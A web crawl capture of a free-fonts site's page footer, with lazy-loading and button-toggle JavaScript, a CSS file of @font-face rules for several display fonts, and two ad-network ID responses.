		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=12226,16063,16064,16065,
body_size: 413
content:
@font-face {
font-family: 'Chatrik';
src:     url('https://webfonts.ffonts.net/webfonts/C/H/Chatrik/Chatrik.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/H/Chatrik/Chatrik.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/H/Chatrik/Chatrik.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Nippon-Tech-Normal';
src:     url('https://webfonts.ffonts.net/webfonts/N/I/Nippon-Tech-Normal/Nippon-Tech-Normal.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/N/I/Nippon-Tech-Normal/Nippon-Tech-Normal.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/N/I/Nippon-Tech-Normal/Nippon-Tech-Normal.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'o-wee-ental';
src:     url('https://webfonts.ffonts.net/webfonts/O/0/o-wee-ental/o-wee-ental.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/O/0/o-wee-ental/o-wee-ental.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/O/0/o-wee-ental/o-wee-ental.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Osaka-Sans-Serif';
src:     url('https://webfonts.ffonts.net/webfonts/O/S/Osaka-Sans-Serif/Osaka-Sans-Serif.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/O/S/Osaka-Sans-Serif/Osaka-Sans-Serif.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/O/S/Osaka-Sans-Serif/Osaka-Sans-Serif.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Chatrik';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
069c3383-15af-4934-9405-53ad95c6dca2

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
10b88a8c-ddc2-47ac-b25d-fe7f72e65439